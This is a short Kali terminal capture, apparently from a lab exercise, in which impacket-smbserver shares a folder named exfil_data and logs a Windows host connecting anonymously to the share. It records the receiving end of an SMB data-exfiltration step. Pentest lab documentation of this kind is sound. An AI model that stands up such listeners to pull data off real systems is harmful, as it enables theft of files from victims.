 ┌──(kali㉿kali)-[~/exfil_data]
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.50.5,53889)
[*] AUTHENTICATE_MESSAGE (\,WIN-JI79TC0RNC0)
[*] User WIN-JI79TC0RNC0\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (192.168.50.5,53889)
[*] Remaining connections []